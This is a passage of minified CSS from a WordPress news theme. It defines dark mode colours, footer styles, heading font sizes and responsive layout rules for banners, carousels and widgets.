.search-icon:visited,body.aft-dark-mode .search-icon:hover,body.aft-dark-mode .search-icon:focus,body.aft-dark-mode .search-icon:active,body.aft-dark-mode input,body.aft-dark-mode textarea,body.aft-dark-mode .aft-popular-taxonomies-lists ul li a,body.aft-dark-mode .color-pad,body.aft-dark-mode ul.trail-items li a,body.aft-dark-mode #wp-calendar caption,body.aft-dark-mode .nav-links a,body.aft-dark-mode .read-details .entry-meta span,body.aft-dark-mode .entry-meta span,body.aft-dark-mode .entry-meta span a,body.aft-dark-mode .read-title h3 a,body.aft-dark-mode .read-title h3 a{color:#fff}body.aft-dark-mode .em-author-details ul li a{background:#0f0f0f;color:#fff}body.aft-dark-mode .social-widget-menu ul li a{background-color:#202020}body.aft-default-mode .site-footer .aft-small-social-menu ul li a:hover,body.aft-dark-mode .aft-small-social-menu ul li a:hover,body.aft-default-mode .site-footer .aft-small-social-menu ul li a,body.aft-dark-mode .aft-small-social-menu ul li a{color:#fff}body.aft-dark-mode header.header-layout-compressed .aft-small-social-menu ul li a{color:#fff!important}body.aft-dark-mode .main-navigation ul.children li,body.aft-dark-mode .main-navigation ul .sub-menu li{border-top:1px solid rgba(255,255,255,.2)}body.aft-dark-mode .main-navigation ul.children li:first-child,body.aft-dark-mode .main-navigation ul .sub-menu li:first-child{border-top-color:transparent}body.aft-dark-mode .wp-post-author-shortcode,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.3)}body.aft-dark-mode input,body.aft-dark-mode .widget_categories select,body.aft-dark-mode input.search-field,body.aft-dark-mode textarea{border-color:transparent;background-color:rgba(255,255,255,.1)}body.aft-dark-mode .wp-block-table[class*='has-subtle-']{background-color:transparent}body.aft-dark-mode .morenews-header .af-boxed .bottom-bar-up,body.aft-dark-mode .header-layout-compressed-full .full-width .af-transparent-head .bottom-header,body.aft-dark-mode .header-layout-compressed-full .full-width .bottom-header{background-color:#171717}body.aft-default-mode #secondary .widget-area.color-pad .read-single.color-pad,body.aft-dark-mode #secondary .widget-area.color-pad .read-single.color-pad{background-color:transparent}.aft-dark-mode ul.trail-items li:after,.aft-dark-mode .wp-block-tag-cloud a,.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color),.aft-dark-mode .tagcloud a,.aft-dark-mode .widget ul.menu>li a,.aft-dark-mode .widget>ul>li a{color:#fff}.aft-dark-mode .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#fff1}body.aft-dark-mode pre{color:#fff;background-color:#fff1}body.aft-dark-mode .header-layout-centered .bottom-header{border-color:#000}body.aft-dark-mode .main-navigation .gt_float_switcher .gt_options,body.aft-dark-mode .main-navigation .menu .menu-mobile{background:#000}body.aft-dark-mode:not(.home) .morenews-header.header-layout-centered .bottom-header,body.aft-dark-mode .ham.exit{background-color:transparent}body.aft-dark-mode input:focus,body.aft-dark-mode textarea:focus{outline:1px dotted rgba(255,255,255,.5)}body.aft-dark-mode .comment-meta a{color:#fff}body.aft-dark-mode .comment-meta a:hover{color:#007ACC}footer.site-footer .wp-calendar-nav a,footer.site-footer .wp-block-latest-comments__comment-meta a,.widget-title-border-bottom footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-bottom footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-bottom footer.site-footer .widget-title .heading-line,.widget-title-border-none footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-none footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-none footer.site-footer .widget-title .heading-line,.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after,.widget-title-border-center footer.site-footer .widget-title .heading-line,footer.site-footer .wp-block-tag-cloud a,footer.site-footer .tagcloud a,footer.site-footer .widget ul.menu>li a,footer.site-footer .widget>ul>li a,footer.site-footer .search-icon:visited,footer.site-footer .search-icon:hover,footer.site-footer .search-icon:focus,footer.site-footer .search-icon:active,footer.site-footer input,footer.site-footer textarea,footer.site-footer .color-pad,footer.site-footer ul.trail-items li a,footer.site-footer #wp-calendar caption,footer.site-footer .nav-links a,footer.site-footer .read-details .entry-meta span,footer.site-footer .entry-meta span,footer.site-footer .read-title h3 a{color:#fff}footer.site-footer input::placeholder{color:rgba(255,255,255,.5)}footer.site-footer input,footer.site-footer .widget_categories select,footer.site-footer input.search-field,footer.site-footer textarea{border-color:transparent;background-color:rgba(255,255,255,.1)}.widget-title-border-center footer.site-footer .wp-block-group .wp-block-heading::before,.widget-title-border-bottom footer.site-footer .wp-block-group .wp-block-heading::before,.widget-title-fill-and-border footer.site-footer .wp-block-group .wp-block-heading::after,footer.site-footer .read-img.read-bg-img,.widget-title-border-center footer.site-footer .aft-posts-tabs-panel .nav-tabs li a::before,.widget-title-border-center footer.site-footer .wp_post_author_widget .widget-title .header-after::before,.widget-title-border-center footer.site-footer .widget-title .heading-line::before{background:rgba(255,255,255,.2)}footer.site-footer.single span.tags-links a,footer.site-footer .main-navigation .menu .menu-mobile li a,footer.site-footer .widget ul ul li,footer.site-footer .widget ul.menu>li,footer.site-footer .widget>ul>li{border-color:rgba(255,255,255,.2)}footer.site-footer #wp-calendar tfoot td,footer.site-footer #wp-calendar tbody td,footer.site-footer #wp-calendar thead th,footer.site-footer #wp-calendar td:last-child,footer.site-footer #wp-calendar th:last-child,footer.site-footer #wp-calendar tr:last-child td{background:transparent;border-color:rgba(255,255,255,.2)}body.aft-dark-mode .wp-block-tag-cloud a,body.aft-dark-mode .tagcloud a,body.aft-dark-mode footer.site-footer .wp-block-tag-cloud a,body.aft-dark-mode footer.site-footer .tagcloud a,body.aft-default-mode footer.site-footer .wp-block-tag-cloud a,body.aft-default-mode footer.site-footer .tagcloud a{background:rgba(255,255,255,.2)}.aft-dark-mode .entry-content>.wp-block-tag-cloud a:not(.has-text-color):hover,footer.site-footer .wp-calendar-nav a:hover,footer.site-footer .wp-block-latest-comments__comment-meta a:hover{color:#007ACC}body.single-post .entry-title,h1.page-title{font-size:42px}h1.page-title+.archive-description{margin-bottom:20px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:36px}@media screen and (max-width:768px){.header-layout-compressed-full .site-branding .site-title{font-size:45px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:28px}}@media only screen and (max-width:640px){body .site-branding .site-title{font-size:1.75rem}body .site-description{font-size:14px}}@media screen and (max-width:480px){.header-layout-compressed-full .site-branding .site-title{font-size:30px}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.aft-banner-layout-7 .af-banner-carousel.af-carousel-3 .read-title h3,.mailchimp-block .block-title,.morenews_posts_slider_widget .read-single .read-details .read-title h3,article.latest-posts-full .read-title h3,.af-banner-carousel .read-title h3{font-size:20px}}.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,#secondary .archive-list-post .read-title h3,#sidr .archive-list-post .read-title h3,footer .archive-list-post .read-title h3,body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-details .read-title h3,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-title h3{font-size:24px}#sidr .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,#secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child .read-title h3,.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-reated-posts .read-title h3,article.latest-posts-grid .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3{font-size:16px}.af-main-banner-thumb-posts .list-style .read-single:not(.af-cat-widget-carousel) .read-title h3{font-size:16px}@media screen and (max-width:768px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,article.latest-posts-grid .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:first-child .read-title h3{font-size:18px}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-reated-posts .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}}@media screen and (max-width:350px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-4 .read-title h3,.morenews_posts_express_list .grid-part .read-title h3,.site-footer .morenews_posts_slider_widget .read-single .read-details .read-title h3,#sidr .morenews_posts_slider_widget .read-single .read-details .read-title h3,#secondary .morenews_posts_slider_widget .read-single .read-details .read-title h3,.archive-list-post .read-title h3,.archive-masonry-post .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-sec-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,article.latest-posts-grid .read-title h3,.two-col-masonry article.latest-posts-grid.col-3 .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:not(.list-part) .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post:first-child .read-title h3{font-size:18px}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single .read-title h3,.af-main-banner-categorized-posts.express-carousel .af-sec-post .read-title h3,.four-col-masonry article.col-3 .read-title h3,.four-col-masonry article.latest-posts-grid.col-3 .read-title h3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-main-banner-thumb-posts .af-sec-post .read-title h3,.af-reated-posts .read-title h3,.af-main-banner-latest-posts .read-title h3,.af-main-banner-featured-posts .read-title h3{font-size:18px}.morenews-widget .wp-block-heading{font-size:16px}}.af-list-post .read-title h3,.aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,.morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3{font-size:16px}.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:16px}.aft-banner-layout-0 .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px;margin-top:0}@media screen and (max-width:1024px){.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:16px}}@media screen and (max-width:350px){.widget ul ul li,.widget>ul>li,.aft-banner-layout-9 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-8 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-1 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-2 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.aft-banner-layout-3 .aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px}}@media screen and (max-width:1400px){body.single.align-content-right .entry-content-wrap.social-vertical-share .vertical-left-right,body.single .entry-content-wrap.social-vertical-share .vertical-left-right{position:inherit;height:auto;transform:translateX(0)}body.single .entry-content-wrap.social-vertical-share .aft-social-share{position:inherit;float:none;min-width:0;top:inherit;transform:translateX(0);padding:10px;background:transparent;box-shadow:unset}body.single .entry-content-wrap.social-vertical-share .read-img{margin-top:0!important}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{transform:translateX(0)}body.single .entry-content-wrap.social-vertical-share .aft-social-share .sd-content ul li{display:inline-block;padding-left:0}}@media screen and (max-width:1024px){.aft-featured-category-section.af-list-post .af-widget-body:not(.clearfix),.af-main-banner-categorized-posts.express-posts .col-3 .af-widget-body,.aft-posts-tabs-panel ul.article-tabbed-list{display:flex;flex-wrap:wrap;justify-content:space-between}.af-main-banner-thumb-posts .small-grid-style{margin:0 -5px}.aft-banner-layout-0 .af-main-banner-thumb-posts .small-grid-style{margin:0}.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-single,.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-single{margin-bottom:0}.af-main-banner-tabbed-posts.aft-posts-tabs-panel .nav-tabs{margin-bottom:16px}.af-main-banner-thumb-posts .af-sec-post{width:50%;float:left;padding:0 5px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post{width:100%}.aft-main-banner-wrapper .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 5px)}.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.af-banner-carousel .read-img.read-bg-img{height:600px}.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.af-banner-carousel{max-height:600px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:320px}.read-img.read-bg-img{height:150px}.aft-banner-layout-9 .banner-vertical-slider{max-height:110px}.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;width:110px}.aft-banner-layout-2 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{max-height:110px;width:calc(100% - 110px)}.af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:110px;max-width:110px}.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:231px}.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img{height:260px}.banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{width:40%}.af-boxed-layout .af-whole-wrapper{max-width:1000px}.aft-main-banner-wrapper .aft-editors-and-trending-part,.aft-main-banner-section .aft-thumb-part,.aft-main-banner-section .aft-trending-part,.aft-main-banner-section .aft-slider-part{width:100%}body.single.align-content-right .entry-content-wrap.social-vertical-share .aft-social-share{text-align:left}}@media screen and (max-width:1024px){.af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:110px;max-width:110px}.aft-main-banner-section.aft-banner-layout-3 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-details{width:calc(100% - 110px);max-height:110px}.aft-main-banner-section:not(.aft-banner-layout-0) .af-trending-navcontrols-2 .slide-icon,.aft-main-banner-section:not(.aft-banner-layout-0) .af-trending-navcontrols .slide-icon{transform:rotate(90deg)}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-tabbed-posts .read-single:not(.af-cat-widget-carousel) .read-img.read-bg-img{height:100px;max-width:100px}.aft-banner-layout-0 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel) .read-details{max-height:100px;width:calc(100% - 100px)}.aft-banner-layout-0 .aft-editors-and-trending-part .slick-list{margin:0 -10px}}@media screen and (max-width:1024px) and (min-width:481px){.af-main-banner-tabbed-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:0}.aft-main-banner-wrapper .banner-vertical-slider .slick-list{margin:0}.aft-main-banner-wrapper .banner-vertical-slider .read-single{margin:0}}@media screen and (max-width:990px) and (min-width:600px){.site-footer .af-widget-popular-carousel-navcontrols.af-slick-navcontrols .slide-icon,#secondary .af-widget-popular-carousel-navcontrols.af-slick-navcontrols .slide-icon,.site-footer .af-widget-trending-carousel-navcontrols.af-slick-navcontrols .slide-icon,#secondary .af-widget-trending-carousel-navcontrols.af-slick-navcontrols .slide-icon{transform:rotate(90deg)}}@media screen and (max-width:990px) and (min-width:481px){.aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 7.5px)}#sidr .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.site-footer .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:100%}#secondary .morenews_posts_single_column_widget .list-style:last-child .list-style .read-single{margin-bottom:15px}#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:calc(50% - 7.5px);max-width:calc(50% - 7.5px)}#secondary .morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:calc(50% + 7.5px);padding:0 15px}#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post{width:50%}#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:435px}#secondary .morenews_posts_slider_widget .af-posts-slider{max-height:435px}body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(3,1fr)}body:not(.full-width-content) #secondary .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 2;grid-row-end:span 2;aspect-ratio:unset}}@media screen and (max-width:990px){body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad{width:33.33%}#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:calc(50% - 7.5px)}.af-boxed-layout .af-whole-wrapper{max-width:970px}body.single .entry-content-wrap.social-vertical-share .aft-social-share{padding-top:0}#secondary .af-social-contacts .social-widget-menu ul li{width:calc(16.66% - 15px)}#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:0}body.align-content-right .container-wrapper #primary,body.align-content-right .container-wrapper #secondary,.container-wrapper #secondary,.container-wrapper #primary{width:100%;padding:0}.container-wrapper #secondary .morenews-ad-after-content,.container-wrapper #primary .morenews-ad-after-content{padding-bottom:20px}.aft-dark-mode.home main.site-main,.aft-default-mode.home main.site-main{margin-bottom:20px}.aft-dark-mode.home[class*="elementor-"] main.site-main,.aft-default-mode.home[class*="elementor-"] main.site-main{margin-bottom:0}.af-youtube-video-list .secondary-video,.af-youtube-video-list .primary-video{width:100%}.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent{position:relative}.main-navigation .menu-item-has-children:last-child .menu-description,.main-navigation .menu-item-has-children .menu-description,.main-navigation .menu-description{top:50%;left:inherit;transform:translateY(-50%);margin:0 5px}.aft-popular-tags,.main-navigation .menu-description:after,.main-navigation ul li.page_item_has_children>a:after,.main-navigation ul li.menu-item-has-children>a:after{display:none}.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:visited,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:hover,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:focus,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .search-icon:active,.header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu>ul>li>a{color:#000}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li>a{opacity:1}.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:50%}.af-post-thumbnail-holder .af-double-column.list-style .read-bg-img{width:45px;height:45px;min-width:45px}.af-post-thumbnail-holder .af-double-column.list-style .read-details .read-title h3{font-size:14px;font-weight:400}.aft-main-banner-section.aft-banner-layout-3 .aft-slider-part{width:100%}div.custom-menu-link>a i{font-size:14px;margin-right:0}.header-layout-compressed-full div.custom-menu-link>a i{margin-right:10px}.main-navigation .toggle-menu{width:auto;padding:20px 7px;padding-left:0}.header-layout-centered .main-navigation .toggle-menu,[class*="header-layout-side"] .main-navigation .toggle-menu,.header-layout-compressed-full .main-navigation .toggle-menu{padding:0}.header-layout-centered .main-navigation .toggle-menu a,[class*="header-layout-side"] .main-navigation .toggle-menu a,.header-layout-compressed-full .main-navigation .toggle-menu a{padding:20px 10px;display:block}.header-layout-centered .main-navigation .toggle-menu a,[class*="header-layout-side"] .main-navigation .toggle-menu a,.header-layout-compressed-full .main-navigation .toggle-menu a{outline-color:#fff}.morenews-header.header-layout-side .search-watch .af-search-wrap{justify-content:center}.morenews-header.header-layout-centered .top-bar-right div.custom-menu-link>a,.morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link>a{text-align:center}.morenews-header.header-layout-centered .top-bar-right .search-icon,.morenews-header.header-layout-compressed-full .top-bar-right .search-icon{line-height:29px}.morenews-header.header-layout-compressed-full .bottom-bar-flex .logo{width:100%}.af-banner-carousel.af-banner-carousel-1.af-carousel-default .slick-item .read-single{margin-bottom:0}.primary-footer-area .morenews-widget:last-child{margin-bottom:20px}.primary-footer-area:last-child .morenews-widget:last-child{margin-bottom:0}}@media only screen and (max-width:1024px) and (min-width:768px){.aft-banner-layout-1 .af-main-banner-thumb-posts .read-single:not(.af-cat-widget-carousel){min-height:144px}.aft-banner-layout-1 .banner-vertical-slider .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{height:120px}}@media screen and (min-width:1025px){.aft-featured-category-section.featured-cate-sec.morenews-customizer .featured-category-item.morenews-customizer{margin-bottom:0}}@media only screen and (max-width:1024px){.aft-banner-layout-10 .af-banner-carousel,.aft-banner-layout-4 .af-banner-carousel{max-height:unset;aspect-ratio:3/2}.aft-featured-category-section .featured-category-item{width:100%}.aft-featured-category-section.featured-cate-sec.morenews-customizer .featured-category-item.morenews-customizer:last-child{margin-bottom:0}}@media only screen and (max-width:1024px) and (min-width:481px){.aft-featured-category-section.af-list-post .af-widget-body>.list-style{width:calc(50% - 7.5px)}}@media only screen and (max-width:768px) and (min-width:481px){#secondary .morenews_express_posts_list_widget .col-2.af-sec-post,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad{width:50%}.af-main-banner-categorized-posts.express-posts .col-3 .af-sec-post.list-part{width:calc(50% - 7.5px)}.featured-post-items-wrap .af-sec-post{width:50%}.aft-masonry-archive-posts .read-img{height:unset;min-height:120px}.aft-masonry-archive-posts.three-col-masonry .col-3{width:50%}.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.af-banner-carousel .read-img.read-bg-img{height:500px}.morenews_posts_slider_widget .af-posts-slider{max-height:500px}}@media screen and (max-width:768px){.aft-banner-layout-7 .af-banner-carousel.af-carousel-1,.aft-banner-layout-7 .af-banner-carousel,.aft-banner-layout-2 .banner-vertical-slider,.aft-banner-layout-3 .banner-vertical-slider{max-height:unset}.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-5 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel{max-height:500px}[class*="header-layout-centered-"] .date-bar-left{display:flex;flex-direction:column;gap:10px;margin-top:5px}.header-image-default .af-header-image.data-bg{padding:15px 0}.aft-banner-layout-7 .af-banner-carousel.af-carousel-1 .read-img.read-bg-img{aspect-ratio:3/2}.exclusive-posts{font-size:16px}body.single-post .entry-title,body h1.page-title{font-size:28px}.secondary-footer .af-flex-container{flex-wrap:wrap}.secondary-footer 